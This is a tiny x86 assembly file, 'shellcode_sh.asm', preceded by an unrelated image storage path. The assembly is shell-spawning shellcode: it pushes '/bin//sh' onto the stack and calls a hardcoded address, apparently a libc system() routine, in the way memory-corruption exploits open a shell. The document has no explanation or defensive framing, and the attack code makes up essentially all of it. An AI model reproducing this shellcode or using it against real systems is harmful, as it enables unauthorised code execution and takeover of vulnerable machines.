 ; shellcode_sh.asm
xor eax, eax
push eax
push 0x68732f2f ;hs//
push 0x6e69622f ;nib/
mov eax, esp
push eax
mov ebx, 0xb7e3e850
call ebx